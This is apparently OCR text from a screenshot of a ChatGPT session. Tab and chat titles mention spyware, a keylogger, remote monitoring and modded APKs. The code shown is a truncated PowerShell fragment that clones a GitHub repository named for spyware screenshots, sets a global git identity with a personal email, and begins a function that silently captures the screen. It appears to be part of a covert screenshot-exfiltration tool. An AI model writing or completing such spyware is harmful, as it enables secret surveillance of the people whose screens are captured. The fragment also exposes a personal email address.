 (70) AI Cheats Are Evolving - Yo
ChatGPT
spyware/screenshots at main · s
Remote Monitoring - Screensho
chatgpt.com/c/66fc4e8f-a800-8008-be2f-3d550943b0c3
ChatGPT
ChatGPT
Explore GPTs
Today
Git Repository Installation Sc
GitHub Image Fetch Issues
GitHub Automation and Keylogg
PowerShell Spyware Detection C
Previous 7 Days
Remover verificação de internet
JADX Editing Issues
Modded APK Smali Guidance
JNIBridge Class Breakdown
Apktool Compilation Error Fix
ImGuiSurface Class Overview
Copy
Write-Host "Cloning repository..."
mkdir $repoPath
& $gitExe clone $githubRepo $repoPath
} else {
Write-Host "Repository already cloned."
}
# Set user identity for Git
& $gitExe config --global user.email "shrijaybaheti@gmail.com"
& $gitExe config --global user.name "shrijaybaheti"
}
# -----------------------------------------
# Import required assemblies for screenshot
Add-Type -AssemblyName System.Windows.Forms
Add-Type -AssemblyName System.Drawing
# Function to capture screenshot
function Capture-Screenshot {
$ScreenBounds = [System.Windows.Forms.Screen]::PrimaryScreen.Bounds
$Bitmap = New-Object System.Drawing.Bitmap $ScreenBounds.Width, $ScreenBounds.Hei
$Graphics = [System.Drawing.Graphics]::FromImage($Bitmap)
$Graphics.CopyFromScreen($ScreenBounds.Location, [System.Drawing.Point]::